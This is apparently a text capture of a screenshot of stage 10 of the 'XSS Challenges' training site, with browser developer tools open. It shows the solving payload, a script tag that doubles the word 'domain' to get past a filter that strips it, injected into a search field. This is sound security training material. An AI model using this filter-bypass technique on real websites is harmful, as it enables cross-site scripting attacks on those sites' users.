 XSS Challenges
Stage #10
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
"> <script>alert(document.dodomainmain);</script> "> Search
Congratulations!! Next stage stage11th.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory » 2
<code>alert(document.domain);</code>
<p>
<b>Hint:</b>
... <span id="hide">s/domain//g;</span> == $0
<input type="hidden" name="key" value="tubhf22ui/qiq">
</p>
<form action="?sid=b6c3c65ac390e8f493be377ad4d375d180c43d4e" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value="11111 ">
<script>alert(document.domain);</script>
"">
"
<input type="submit" value="Search">
<hr class="red">
html body div p span#hide
domain 3 of 3 Cancel
Styles Event Listeners DOM Breakpoints Properties Accessibility